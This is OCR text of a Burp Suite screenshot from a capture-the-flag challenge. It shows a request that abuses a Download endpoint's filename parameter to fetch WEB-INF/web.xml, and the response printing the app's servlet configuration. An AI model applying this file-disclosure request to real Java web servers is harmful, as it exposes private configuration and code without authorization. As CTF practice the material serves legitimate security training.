 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 × +
发送 取消 < > 目标: http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: 3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81/Download?filename=
WEB-INF/web.xml
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: JSESSIONID=087DC0DF0C3023956174C30DC683162B
4 Connection: keep-alive
5
6 filename=WEB-INF%2Fweb.xml
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 25 Jul 2025 08:33:47 GMT
4 Content-Type: application/xml
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Disposition: attachment;filename=WEB-INF/web.xml
8 Cache-Control: no-cache
9 Content-Length: 1562
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
13 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
14 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
15 version="4.0">
16
17 <welcome-file-list>
18 <welcome-file>
Index
</welcome-file>
19 </welcome-file-list>
20
21 <servlet>
22 <servlet-name>
IndexController
</servlet-name>
23 <servlet-class>
com.wm.ctf.IndexController
Search 0高亮
Inspector
说明
Explanations
Custom actions
完成 1,818字节 | 36 milli
事件日志 (7) 所有问题 (48) 内存: 208.8MB